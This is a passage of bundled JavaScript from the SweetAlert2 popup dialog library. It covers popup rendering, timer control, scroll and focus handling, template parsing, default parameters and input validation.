        var renderHeader = function renderHeader2(instance, params) {
          var header = getHeader();
          applyCustomClass(header, params, "header");
          renderProgressSteps(instance, params);
          renderIcon(instance, params);
          renderImage(instance, params);
          renderTitle(instance, params);
          renderCloseButton(instance, params);
        };
        var renderPopup = function renderPopup2(instance, params) {
          var container = getContainer();
          var popup = getPopup();
          if (params.toast) {
            applyNumericalStyle(container, "width", params.width);
            popup.style.width = "100%";
          } else {
            applyNumericalStyle(popup, "width", params.width);
          }
          applyNumericalStyle(popup, "padding", params.padding);
          if (params.background) {
            popup.style.background = params.background;
          }
          hide(getValidationMessage());
          addClasses(popup, params);
        };
        var addClasses = function addClasses2(popup, params) {
          popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : "");
          if (params.toast) {
            addClass([document.documentElement, document.body], swalClasses["toast-shown"]);
            addClass(popup, swalClasses.toast);
          } else {
            addClass(popup, swalClasses.modal);
          }
          applyCustomClass(popup, params, "popup");
          if (typeof params.customClass === "string") {
            addClass(popup, params.customClass);
          }
          if (params.icon) {
            addClass(popup, swalClasses["icon-".concat(params.icon)]);
          }
        };
        var render = function render2(instance, params) {
          renderPopup(instance, params);
          renderContainer(instance, params);
          renderHeader(instance, params);
          renderContent(instance, params);
          renderActions(instance, params);
          renderFooter(instance, params);
          if (typeof params.didRender === "function") {
            params.didRender(getPopup());
          } else if (typeof params.onRender === "function") {
            params.onRender(getPopup());
          }
        };
        var isVisible$1 = function isVisible$$1() {
          return isVisible(getPopup());
        };
        var clickConfirm = function clickConfirm2() {
          return getConfirmButton() && getConfirmButton().click();
        };
        var clickDeny = function clickDeny2() {
          return getDenyButton() && getDenyButton().click();
        };
        var clickCancel = function clickCancel2() {
          return getCancelButton() && getCancelButton().click();
        };
        function fire() {
          var Swal4 = this;
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          return _construct(Swal4, args);
        }
        function mixin(mixinParams) {
          var MixinSwal = /* @__PURE__ */ function(_this) {
            _inherits2(MixinSwal2, _this);
            var _super = _createSuper2(MixinSwal2);
            function MixinSwal2() {
              _classCallCheck2(this, MixinSwal2);
              return _super.apply(this, arguments);
            }
            _createClass2(MixinSwal2, [{
              key: "_main",
              value: function _main2(params, priorityMixinParams) {
                return _get2(_getPrototypeOf2(MixinSwal2.prototype), "_main", this).call(this, params, _extends({}, mixinParams, priorityMixinParams));
              }
            }]);
            return MixinSwal2;
          }(this);
          return MixinSwal;
        }
        var showLoading = function showLoading2(buttonToReplace) {
          var popup = getPopup();
          if (!popup) {
            Swal3.fire();
          }
          popup = getPopup();
          var actions = getActions();
          var loader = getLoader();
          if (!buttonToReplace && isVisible(getConfirmButton())) {
            buttonToReplace = getConfirmButton();
          }
          show(actions);
          if (buttonToReplace) {
            hide(buttonToReplace);
            loader.setAttribute("data-button-to-replace", buttonToReplace.className);
          }
          loader.parentNode.insertBefore(loader, buttonToReplace);
          addClass([popup, actions], swalClasses.loading);
          show(loader);
          popup.setAttribute("data-loading", true);
          popup.setAttribute("aria-busy", true);
          popup.focus();
        };
        var RESTORE_FOCUS_TIMEOUT = 100;
        var globalState = {};
        var focusPreviousActiveElement = function focusPreviousActiveElement2() {
          if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
            globalState.previousActiveElement.focus();
            globalState.previousActiveElement = null;
          } else if (document.body) {
            document.body.focus();
          }
        };
        var restoreActiveElement = function restoreActiveElement2(returnFocus) {
          return new Promise(function(resolve) {
            if (!returnFocus) {
              return resolve();
            }
            var x = window.scrollX;
            var y = window.scrollY;
            globalState.restoreFocusTimeout = setTimeout(function() {
              focusPreviousActiveElement();
              resolve();
            }, RESTORE_FOCUS_TIMEOUT);
            if (typeof x !== "undefined" && typeof y !== "undefined") {
              window.scrollTo(x, y);
            }
          });
        };
        var getTimerLeft = function getTimerLeft2() {
          return globalState.timeout && globalState.timeout.getTimerLeft();
        };
        var stopTimer = function stopTimer2() {
          if (globalState.timeout) {
            stopTimerProgressBar();
            return globalState.timeout.stop();
          }
        };
        var resumeTimer = function resumeTimer2() {
          if (globalState.timeout) {
            var remaining = globalState.timeout.start();
            animateTimerProgressBar(remaining);
            return remaining;
          }
        };
        var toggleTimer = function toggleTimer2() {
          var timer = globalState.timeout;
          return timer && (timer.running ? stopTimer() : resumeTimer());
        };
        var increaseTimer = function increaseTimer2(n2) {
          if (globalState.timeout) {
            var remaining = globalState.timeout.increase(n2);
            animateTimerProgressBar(remaining, true);
            return remaining;
          }
        };
        var isTimerRunning = function isTimerRunning2() {
          return globalState.timeout && globalState.timeout.isRunning();
        };
        var bodyClickListenerAdded = false;
        var clickHandlers = {};
        function bindClickHandler() {
          var attr = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "data-swal-template";
          clickHandlers[attr] = this;
          if (!bodyClickListenerAdded) {
            document.body.addEventListener("click", bodyClickListener);
            bodyClickListenerAdded = true;
          }
        }
        var bodyClickListener = function bodyClickListener2(event) {
          for (var el = event.target; el && el !== document; el = el.parentNode) {
            for (var attr in clickHandlers) {
              var template = el.getAttribute(attr);
              if (template) {
                clickHandlers[attr].fire({
                  template
                });
                return;
              }
            }
          }
        };
        var defaultParams = {
          title: "",
          titleText: "",
          text: "",
          html: "",
          footer: "",
          icon: void 0,
          iconColor: void 0,
          iconHtml: void 0,
          template: void 0,
          toast: false,
          animation: true,
          showClass: {
            popup: "swal2-show",
            backdrop: "swal2-backdrop-show",
            icon: "swal2-icon-show"
          },
          hideClass: {
            popup: "swal2-hide",
            backdrop: "swal2-backdrop-hide",
            icon: "swal2-icon-hide"
          },
          customClass: {},
          target: "body",
          backdrop: true,
          heightAuto: true,
          allowOutsideClick: true,
          allowEscapeKey: true,
          allowEnterKey: true,
          stopKeydownPropagation: true,
          keydownListenerCapture: false,
          showConfirmButton: true,
          showDenyButton: false,
          showCancelButton: false,
          preConfirm: void 0,
          preDeny: void 0,
          confirmButtonText: "OK",
          confirmButtonAriaLabel: "",
          confirmButtonColor: void 0,
          denyButtonText: "No",
          denyButtonAriaLabel: "",
          denyButtonColor: void 0,
          cancelButtonText: "Cancel",
          cancelButtonAriaLabel: "",
          cancelButtonColor: void 0,
          buttonsStyling: true,
          reverseButtons: false,
          focusConfirm: true,
          focusDeny: false,
          focusCancel: false,
          returnFocus: true,
          showCloseButton: false,
          closeButtonHtml: "&times;",
          closeButtonAriaLabel: "Close this dialog",
          loaderHtml: "",
          showLoaderOnConfirm: false,
          showLoaderOnDeny: false,
          imageUrl: void 0,
          imageWidth: void 0,
          imageHeight: void 0,
          imageAlt: "",
          timer: void 0,
          timerProgressBar: false,
          width: void 0,
          padding: void 0,
          background: void 0,
          input: void 0,
          inputPlaceholder: "",
          inputLabel: "",
          inputValue: "",
          inputOptions: {},
          inputAutoTrim: true,
          inputAttributes: {},
          inputValidator: void 0,
          returnInputValueOnDeny: false,
          validationMessage: void 0,
          grow: false,
          position: "center",
          progressSteps: [],
          currentProgressStep: void 0,
          progressStepsDistance: void 0,
          onBeforeOpen: void 0,
          onOpen: void 0,
          willOpen: void 0,
          didOpen: void 0,
          onRender: void 0,
          didRender: void 0,
          onClose: void 0,
          onAfterClose: void 0,
          willClose: void 0,
          didClose: void 0,
          onDestroy: void 0,
          didDestroy: void 0,
          scrollbarPadding: true
        };
        var updatableParams = ["allowEscapeKey", "allowOutsideClick", "background", "buttonsStyling", "cancelButtonAriaLabel", "cancelButtonColor", "cancelButtonText", "closeButtonAriaLabel", "closeButtonHtml", "confirmButtonAriaLabel", "confirmButtonColor", "confirmButtonText", "currentProgressStep", "customClass", "denyButtonAriaLabel", "denyButtonColor", "denyButtonText", "didClose", "didDestroy", "footer", "hideClass", "html", "icon", "iconColor", "iconHtml", "imageAlt", "imageHeight", "imageUrl", "imageWidth", "onAfterClose", "onClose", "onDestroy", "progressSteps", "returnFocus", "reverseButtons", "showCancelButton", "showCloseButton", "showConfirmButton", "showDenyButton", "text", "title", "titleText", "willClose"];
        var deprecatedParams = {
          animation: 'showClass" and "hideClass',
          onBeforeOpen: "willOpen",
          onOpen: "didOpen",
          onRender: "didRender",
          onClose: "willClose",
          onAfterClose: "didClose",
          onDestroy: "didDestroy"
        };
        var toastIncompatibleParams = ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusDeny", "focusCancel", "returnFocus", "heightAuto", "keydownListenerCapture"];
        var isValidParameter = function isValidParameter2(paramName) {
          return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
        };
        var isUpdatableParameter = function isUpdatableParameter2(paramName) {
          return updatableParams.indexOf(paramName) !== -1;
        };
        var isDeprecatedParameter = function isDeprecatedParameter2(paramName) {
          return deprecatedParams[paramName];
        };
        var checkIfParamIsValid = function checkIfParamIsValid2(param) {
          if (!isValidParameter(param)) {
            warn2('Unknown parameter "'.concat(param, '"'));
          }
        };
        var checkIfToastParamIsValid = function checkIfToastParamIsValid2(param) {
          if (toastIncompatibleParams.indexOf(param) !== -1) {
            warn2('The parameter "'.concat(param, '" is incompatible with toasts'));
          }
        };
        var checkIfParamIsDeprecated = function checkIfParamIsDeprecated2(param) {
          if (isDeprecatedParameter(param)) {
            warnAboutDeprecation(param, isDeprecatedParameter(param));
          }
        };
        var showWarningsForParams = function showWarningsForParams2(params) {
          for (var param in params) {
            checkIfParamIsValid(param);
            if (params.toast) {
              checkIfToastParamIsValid(param);
            }
            checkIfParamIsDeprecated(param);
          }
        };
        var staticMethods = /* @__PURE__ */ Object.freeze({
          isValidParameter,
          isUpdatableParameter,
          isDeprecatedParameter,
          argsToParams,
          isVisible: isVisible$1,
          clickConfirm,
          clickDeny,
          clickCancel,
          getContainer,
          getPopup,
          getTitle,
          getContent,
          getHtmlContainer,
          getImage,
          getIcon,
          getInputLabel,
          getCloseButton,
          getActions,
          getConfirmButton,
          getDenyButton,
          getCancelButton,
          getLoader,
          getHeader,
          getFooter,
          getTimerProgressBar,
          getFocusableElements,
          getValidationMessage,
          isLoading,
          fire,
          mixin,
          queue,
          getQueueStep,
          insertQueueStep,
          deleteQueueStep,
          showLoading,
          enableLoading: showLoading,
          getTimerLeft,
          stopTimer,
          resumeTimer,
          toggleTimer,
          increaseTimer,
          isTimerRunning,
          bindClickHandler
        });
        function hideLoading() {
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          var domCache = privateProps.domCache.get(this);
          hide(domCache.loader);
          var buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute("data-button-to-replace"));
          if (buttonToReplace.length) {
            show(buttonToReplace[0], "inline-block");
          } else if (allButtonsAreHidden()) {
            hide(domCache.actions);
          }
          removeClass([domCache.popup, domCache.actions], swalClasses.loading);
          domCache.popup.removeAttribute("aria-busy");
          domCache.popup.removeAttribute("data-loading");
          domCache.confirmButton.disabled = false;
          domCache.denyButton.disabled = false;
          domCache.cancelButton.disabled = false;
        }
        function getInput$1(instance) {
          var innerParams = privateProps.innerParams.get(instance || this);
          var domCache = privateProps.domCache.get(instance || this);
          if (!domCache) {
            return null;
          }
          return getInput(domCache.content, innerParams.input);
        }
        var fixScrollbar = function fixScrollbar2() {
          if (states.previousBodyPadding !== null) {
            return;
          }
          if (document.body.scrollHeight > window.innerHeight) {
            states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"));
            document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
          }
        };
        var undoScrollbar = function undoScrollbar2() {
          if (states.previousBodyPadding !== null) {
            document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
            states.previousBodyPadding = null;
          }
        };
        var iOSfix = function iOSfix2() {
          var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1;
          if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
            var offset = document.body.scrollTop;
            document.body.style.top = "".concat(offset * -1, "px");
            addClass(document.body, swalClasses.iosfix);
            lockBodyScroll();
            addBottomPaddingForTallPopups();
          }
        };
        var addBottomPaddingForTallPopups = function addBottomPaddingForTallPopups2() {
          var safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);
          if (safari) {
            var bottomPanelHeight = 44;
            if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
              getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
            }
          }
        };
        var lockBodyScroll = function lockBodyScroll2() {
          var container = getContainer();
          var preventTouchMove;
          container.ontouchstart = function(e2) {
            preventTouchMove = shouldPreventTouchMove(e2);
          };
          container.ontouchmove = function(e2) {
            if (preventTouchMove) {
              e2.preventDefault();
              e2.stopPropagation();
            }
          };
        };
        var shouldPreventTouchMove = function shouldPreventTouchMove2(event) {
          var target = event.target;
          var container = getContainer();
          if (isStylys(event) || isZoom(event)) {
            return false;
          }
          if (target === container) {
            return true;
          }
          if (!isScrollable(container) && target.tagName !== "INPUT" && !(isScrollable(getContent()) && getContent().contains(target))) {
            return true;
          }
          return false;
        };
        var isStylys = function isStylys2(event) {
          return event.touches && event.touches.length && event.touches[0].touchType === "stylus";
        };
        var isZoom = function isZoom2(event) {
          return event.touches && event.touches.length > 1;
        };
        var undoIOSfix = function undoIOSfix2() {
          if (hasClass(document.body, swalClasses.iosfix)) {
            var offset = parseInt(document.body.style.top, 10);
            removeClass(document.body, swalClasses.iosfix);
            document.body.style.top = "";
            document.body.scrollTop = offset * -1;
          }
        };
        var isIE11 = function isIE112() {
          return !!window.MSInputMethodContext && !!document.documentMode;
        };
        var fixVerticalPositionIE = function fixVerticalPositionIE2() {
          var container = getContainer();
          var popup = getPopup();
          container.style.removeProperty("align-items");
          if (popup.offsetTop < 0) {
            container.style.alignItems = "flex-start";
          }
        };
        var IEfix = function IEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            fixVerticalPositionIE();
            window.addEventListener("resize", fixVerticalPositionIE);
          }
        };
        var undoIEfix = function undoIEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            window.removeEventListener("resize", fixVerticalPositionIE);
          }
        };
        var setAriaHidden = function setAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el === getContainer() || contains(el, getContainer())) {
              return;
            }
            if (el.hasAttribute("aria-hidden")) {
              el.setAttribute("data-previous-aria-hidden", el.getAttribute("aria-hidden"));
            }
            el.setAttribute("aria-hidden", "true");
          });
        };
        var unsetAriaHidden = function unsetAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el.hasAttribute("data-previous-aria-hidden")) {
              el.setAttribute("aria-hidden", el.getAttribute("data-previous-aria-hidden"));
              el.removeAttribute("data-previous-aria-hidden");
            } else {
              el.removeAttribute("aria-hidden");
            }
          });
        };
        var privateMethods = {
          swalPromiseResolve: /* @__PURE__ */ new WeakMap()
        };
        function removePopupAndResetState(instance, container, returnFocus, didClose) {
          if (isToast()) {
            triggerDidCloseAndDispose(instance, didClose);
          } else {
            restoreActiveElement(returnFocus).then(function() {
              return triggerDidCloseAndDispose(instance, didClose);
            });
            globalState.keydownTarget.removeEventListener("keydown", globalState.keydownHandler, {
              capture: globalState.keydownListenerCapture
            });
            globalState.keydownHandlerAdded = false;
          }
          if (container.parentNode && !document.body.getAttribute("data-swal2-queue-step")) {
            container.parentNode.removeChild(container);
          }
          if (isModal()) {
            undoScrollbar();
            undoIOSfix();
            undoIEfix();
            unsetAriaHidden();
          }
          removeBodyClasses();
        }
        function removeBodyClasses() {
          removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses["height-auto"], swalClasses["no-backdrop"], swalClasses["toast-shown"]]);
        }
        function close(resolveValue) {
          var popup = getPopup();
          if (!popup) {
            return;
          }
          resolveValue = prepareResolveValue(resolveValue);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
            return;
          }
          var swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
          removeClass(popup, innerParams.showClass.popup);
          addClass(popup, innerParams.hideClass.popup);
          var backdrop = getContainer();
          removeClass(backdrop, innerParams.showClass.backdrop);
          addClass(backdrop, innerParams.hideClass.backdrop);
          handlePopupAnimation(this, popup, innerParams);
          swalPromiseResolve(resolveValue);
        }
        var prepareResolveValue = function prepareResolveValue2(resolveValue) {
          if (typeof resolveValue === "undefined") {
            return {
              isConfirmed: false,
              isDenied: false,
              isDismissed: true
            };
          }
          return _extends({
            isConfirmed: false,
            isDenied: false,
            isDismissed: false
          }, resolveValue);
        };
        var handlePopupAnimation = function handlePopupAnimation2(instance, popup, innerParams) {
          var container = getContainer();
          var animationIsSupported = animationEndEvent && hasCssAnimation(popup);
          var onClose = innerParams.onClose, onAfterClose = innerParams.onAfterClose, willClose = innerParams.willClose, didClose = innerParams.didClose;
          runDidClose(popup, willClose, onClose);
          if (animationIsSupported) {
            animatePopup(instance, popup, container, innerParams.returnFocus, didClose || onAfterClose);
          } else {
            removePopupAndResetState(instance, container, innerParams.returnFocus, didClose || onAfterClose);
          }
        };
        var runDidClose = function runDidClose2(popup, willClose, onClose) {
          if (willClose !== null && typeof willClose === "function") {
            willClose(popup);
          } else if (onClose !== null && typeof onClose === "function") {
            onClose(popup);
          }
        };
        var animatePopup = function animatePopup2(instance, popup, container, returnFocus, didClose) {
          globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
          popup.addEventListener(animationEndEvent, function(e2) {
            if (e2.target === popup) {
              globalState.swalCloseEventFinishedCallback();
              delete globalState.swalCloseEventFinishedCallback;
            }
          });
        };
        var triggerDidCloseAndDispose = function triggerDidCloseAndDispose2(instance, didClose) {
          setTimeout(function() {
            if (typeof didClose === "function") {
              didClose();
            }
            instance._destroy();
          });
        };
        function setButtonsDisabled(instance, buttons, disabled) {
          var domCache = privateProps.domCache.get(instance);
          buttons.forEach(function(button) {
            domCache[button].disabled = disabled;
          });
        }
        function setInputDisabled(input, disabled) {
          if (!input) {
            return false;
          }
          if (input.type === "radio") {
            var radiosContainer = input.parentNode.parentNode;
            var radios = radiosContainer.querySelectorAll("input");
            for (var i2 = 0; i2 < radios.length; i2++) {
              radios[i2].disabled = disabled;
            }
          } else {
            input.disabled = disabled;
          }
        }
        function enableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], false);
        }
        function disableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], true);
        }
        function enableInput() {
          return setInputDisabled(this.getInput(), false);
        }
        function disableInput() {
          return setInputDisabled(this.getInput(), true);
        }
        function showValidationMessage(error3) {
          var domCache = privateProps.domCache.get(this);
          var params = privateProps.innerParams.get(this);
          setInnerHtml(domCache.validationMessage, error3);
          domCache.validationMessage.className = swalClasses["validation-message"];
          if (params.customClass && params.customClass.validationMessage) {
            addClass(domCache.validationMessage, params.customClass.validationMessage);
          }
          show(domCache.validationMessage);
          var input = this.getInput();
          if (input) {
            input.setAttribute("aria-invalid", true);
            input.setAttribute("aria-describedBy", swalClasses["validation-message"]);
            focusInput(input);
            addClass(input, swalClasses.inputerror);
          }
        }
        function resetValidationMessage$1() {
          var domCache = privateProps.domCache.get(this);
          if (domCache.validationMessage) {
            hide(domCache.validationMessage);
          }
          var input = this.getInput();
          if (input) {
            input.removeAttribute("aria-invalid");
            input.removeAttribute("aria-describedBy");
            removeClass(input, swalClasses.inputerror);
          }
        }
        function getProgressSteps$1() {
          var domCache = privateProps.domCache.get(this);
          return domCache.progressSteps;
        }
        var Timer = /* @__PURE__ */ function() {
          function Timer2(callback, delay) {
            _classCallCheck2(this, Timer2);
            this.callback = callback;
            this.remaining = delay;
            this.running = false;
            this.start();
          }
          _createClass2(Timer2, [{
            key: "start",
            value: function start2() {
              if (!this.running) {
                this.running = true;
                this.started = new Date();
                this.id = setTimeout(this.callback, this.remaining);
              }
              return this.remaining;
            }
          }, {
            key: "stop",
            value: function stop() {
              if (this.running) {
                this.running = false;
                clearTimeout(this.id);
                this.remaining -= new Date() - this.started;
              }
              return this.remaining;
            }
          }, {
            key: "increase",
            value: function increase(n2) {
              var running = this.running;
              if (running) {
                this.stop();
              }
              this.remaining += n2;
              if (running) {
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "getTimerLeft",
            value: function getTimerLeft2() {
              if (this.running) {
                this.stop();
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "isRunning",
            value: function isRunning() {
              return this.running;
            }
          }]);
          return Timer2;
        }();
        var defaultInputValidators = {
          email: function email(string, validationMessage) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid email address");
          },
          url: function url(string, validationMessage) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid URL");
          }
        };
        function setDefaultInputValidators(params) {
          if (!params.inputValidator) {
            Object.keys(defaultInputValidators).forEach(function(key) {
              if (params.input === key) {
                params.inputValidator = defaultInputValidators[key];
              }
            });
          }
        }
        function validateCustomTargetElement(params) {
          if (!params.target || typeof params.target === "string" && !document.querySelector(params.target) || typeof params.target !== "string" && !params.target.appendChild) {
            warn2('Target parameter is not valid, defaulting to "body"');
            params.target = "body";
          }
        }
        function setParameters(params) {
          setDefaultInputValidators(params);
          if (params.showLoaderOnConfirm && !params.preConfirm) {
            warn2("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request");
          }
          params.animation = callIfFunction(params.animation);
          validateCustomTargetElement(params);
          if (typeof params.title === "string") {
            params.title = params.title.split("\n").join("<br />");
          }
          init(params);
        }
        var swalStringParams = ["swal-title", "swal-html", "swal-footer"];
        var getTemplateParams = function getTemplateParams2(params) {
          var template = typeof params.template === "string" ? document.querySelector(params.template) : params.template;
          if (!template) {
            return {};
          }
          var templateContent = template.content || template;
          showWarningsForElements(templateContent);
          var result = _extends(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
          return result;
        };
        var getSwalParams = function getSwalParams2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-param")).forEach(function(param) {
            showWarningsForAttributes(param, ["name", "value"]);
            var paramName = param.getAttribute("name");
            var value = param.getAttribute("value");
            if (typeof defaultParams[paramName] === "boolean" && value === "false") {
              value = false;
            }
            if (_typeof2(defaultParams[paramName]) === "object") {
              value = JSON.parse(value);
            }
            result[paramName] = value;
          });
          return result;
        };
        var getSwalButtons = function getSwalButtons2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-button")).forEach(function(button) {
            showWarningsForAttributes(button, ["type", "color", "aria-label"]);
            var type = button.getAttribute("type");
            result["".concat(type, "ButtonText")] = button.innerHTML;
            result["show".concat(capitalizeFirstLetter(type), "Button")] = true;
            if (button.hasAttribute("color")) {
              result["".concat(type, "ButtonColor")] = button.getAttribute("color");
            }
            if (button.hasAttribute("aria-label")) {
              result["".concat(type, "ButtonAriaLabel")] = button.getAttribute("aria-label");
            }
          });
          return result;
        };
        var getSwalImage = function getSwalImage2(templateContent) {
          var result = {};
          var image = templateContent.querySelector("swal-image");
          if (image) {
            showWarningsForAttributes(image, ["src", "width", "height", "alt"]);
            if (image.hasAttribute("src")) {
              result.imageUrl = image.getAttribute("src");
            }
            if (image.hasAttribute("width")) {
              result.imageWidth = image.getAttribute("width");
            }
            if (image.hasAttribute("height")) {
              result.imageHeight = image.getAttribute("height");
            }
            if (image.hasAttribute("alt")) {
              result.imageAlt = image.getAttribute("alt");
            }
          }
          return result;
        };
        var getSwalIcon = function getSwalIcon2(templateContent) {
          var result = {};
          var icon = templateContent.querySelector("swal-icon");
          if (icon) {
            showWarningsForAttributes(icon, ["type", "color"]);
            if (icon.hasAttribute("type")) {
              result.icon = icon.getAttribute("type");
            }
            if (icon.hasAttribute("color")) {
              result.iconColor = icon.getAttribute("color");
            }
            result.iconHtml = icon.innerHTML;
          }
          return result;
        };
        var getSwalInput = function getSwalInput2(templateContent) {
          var result = {};
          var input = templateContent.querySelector("swal-input");
          if (input) {
            showWarningsForAttributes(input, ["type", "label", "placeholder", "value"]);
            result.input = input.getAttribute("type") || "text";
            if (input.hasAttribute("label")) {
              result.inputLabel = input.getAttribute("label");
            }
            if (input.hasAttribute("placeholder")) {
              result.inputPlaceholder = input.getAttribute("placeholder");
            }
            if (input.hasAttribute("value")) {
              result.inputValue = input.getAttribute("value");
            }
          }
          var inputOptions = templateContent.querySelectorAll("swal-input-option");
          if (inputOptions.length) {
            result.inputOptions = {};
            toArray2(inputOptions).forEach(function(option) {
              showWarningsForAttributes(option, ["value"]);
              var optionValue = option.getAttribute("value");
              var optionName = option.innerHTML;
              result.inputOptions[optionValue] = optionName;
            });
          }
          return result;
        };
        var getSwalStringParams = function getSwalStringParams2(templateContent, paramNames) {
          var result = {};
          for (var i2 in paramNames) {
            var paramName = paramNames[i2];
            var tag = templateContent.querySelector(paramName);
            if (tag) {
              showWarningsForAttributes(tag, []);
              result[paramName.replace(/^swal-/, "")] = tag.innerHTML.trim();
            }
          }
          return result;
        };
        var showWarningsForElements = function showWarningsForElements2(template) {
          var allowedElements = swalStringParams.concat(["swal-param", "swal-button", "swal-image", "swal-icon", "swal-input", "swal-input-option"]);
          toArray2(template.querySelectorAll("*")).forEach(function(el) {
            if (el.parentNode !== template) {
              return;
            }
            var tagName = el.tagName.toLowerCase();
            if (allowedElements.indexOf(tagName) === -1) {
              warn2("Unrecognized element <".concat(tagName, ">"));
            }
          });
        };
        var showWarningsForAttributes = function showWarningsForAttributes2(el, allowedAttributes) {
          toArray2(el.attributes).forEach(function(attribute) {
            if (allowedAttributes.indexOf(attribute.name) === -1) {
              warn2(['Unrecognized attribute "'.concat(attribute.name, '" on <').concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(", ")) : "To set the value, use HTML within the element.")]);
            }
          });
        };
        var SHOW_CLASS_TIMEOUT = 10;
        var openPopup = function openPopup2(params) {
          var container = getContainer();
          var popup = getPopup();
          if (typeof params.willOpen === "function") {
            params.willOpen(popup);
          } else if (typeof params.onBeforeOpen === "function") {
            params.onBeforeOpen(popup);
          }
          var bodyStyles = window.getComputedStyle(document.body);
          var initialBodyOverflow = bodyStyles.overflowY;
          addClasses$1(container, popup, params);
          setTimeout(function() {
            setScrollingVisibility(container, popup);
          }, SHOW_CLASS_TIMEOUT);
          if (isModal()) {
            fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
            setAriaHidden();
          }
          if (!isToast() && !globalState.previousActiveElement) {
            globalState.previousActiveElement = document.activeElement;
          }
          runDidOpen(popup, params);
          removeClass(container, swalClasses["no-transition"]);
        };
        var runDidOpen = function runDidOpen2(popup, params) {
          if (typeof params.didOpen === "function") {
            setTimeout(function() {
              return params.didOpen(popup);
            });
          } else if (typeof params.onOpen === "function") {
            setTimeout(function() {
              return params.onOpen(popup);
            });
          }
        };
        var swalOpenAnimationFinished = function swalOpenAnimationFinished2(event) {
          var popup = getPopup();
          if (event.target !== popup) {
            return;
          }
          var container = getContainer();
          popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished2);
          container.style.overflowY = "auto";
        };
        var setScrollingVisibility = function setScrollingVisibility2(container, popup) {
          if (animationEndEvent && hasCssAnimation(popup)) {
            container.style.overflowY = "hidden";
            popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
          } else {
            container.style.overflowY = "auto";
          }
        };
        var fixScrollContainer = function fixScrollContainer2(container, scrollbarPadding, initialBodyOverflow) {
          iOSfix();
          IEfix();
          if (scrollbarPadding && initialBodyOverflow !== "hidden") {
            fixScrollbar();
          }
          setTimeout(function() {
            container.scrollTop = 0;
          });
        };
        var addClasses$1 = function addClasses2(container, popup, params) {
          addClass(container, params.showClass.backdrop);
          popup.style.setProperty("opacity", "0", "important");
          show(popup);
          setTimeout(function() {
            addClass(popup, params.showClass.popup);
            popup.style.removeProperty("opacity");
          }, SHOW_CLASS_TIMEOUT);
          addClass([document.documentElement, document.body], swalClasses.shown);
          if (params.heightAuto && params.backdrop && !params.toast) {
            addClass([document.documentElement, document.body], swalClasses["height-auto"]);
          }
        };
        var handleInputOptionsAndValue = function handleInputOptionsAndValue2(instance, params) {
          if (params.input === "select" || params.input === "radio") {
            handleInputOptions(instance, params);
          } else if (["text", "email", "number", "tel", "textarea"].indexOf(params.input) !== -1 && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
            handleInputValue(instance, params);
          }
        };
        var getInputValue = function getInputValue2(instance, innerParams) {
          var input = instance.getInput();
          if (!input) {
            return null;
          }
          switch (innerParams.input) {
            case "checkbox":
              return getCheckboxValue(input);
            case "radio":
              return getRadioValue(input);
            case "file":
              return getFileValue(input);
            default:
              return innerParams.inputAutoTrim ? input.value.trim() : input.value;
          }
        };
        var getCheckboxValue = function getCheckboxValue2(input) {
          return input.checked ? 1 : 0;
        };
        var getRadioValue = function getRadioValue2(input) {
          return input.checked ? input.value : null;
        };
        var getFileValue = function getFileValue2(input) {
          return input.files.length ? input.getAttribute("multiple") !== null ? input.files : input.files[0] : null;
        };
        var handleInputOptions = function handleInputOptions2(instance, params) {
          var content = getContent();
          var processInputOptions = function processInputOptions2(inputOptions) {
